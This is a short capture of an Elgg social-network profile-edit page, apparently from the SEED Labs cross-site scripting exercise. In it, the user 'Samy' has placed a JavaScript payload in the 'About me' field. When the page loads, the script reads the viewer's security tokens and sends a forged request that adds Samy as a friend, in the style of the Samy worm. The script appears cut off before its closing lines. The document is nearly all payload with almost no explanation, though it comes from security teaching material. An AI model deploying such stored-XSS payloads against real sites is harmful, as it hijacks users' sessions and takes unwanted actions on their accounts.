 Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.seed-server.com/action/friends/add?friend=59"+ts+token;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
Public
Brief description
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications